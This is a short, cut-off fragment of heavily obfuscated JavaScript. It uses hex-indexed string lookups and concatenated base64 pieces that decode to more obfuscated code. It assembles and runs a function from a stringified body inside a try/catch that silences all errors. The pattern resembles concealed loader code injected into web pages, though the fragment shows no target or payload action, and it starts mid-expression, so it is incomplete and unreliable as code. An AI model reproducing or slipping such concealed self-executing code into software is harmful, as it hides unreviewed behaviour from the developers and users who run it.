0x4417285t(0x256)+_0x4417285t(0x325)+'MHg2MV0pKSYmZltJKDB4MzE3LCchNXFpJ'+'yldKG4sa1tJKDB4NDEwLCdbR3FAJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9617168.slice(_0x9617168.indexOf("{") + 1, _0x9617168.lastIndexOf("}"))})())),g[a0(0x2a6,'@iWM')])));}catch(J){}}());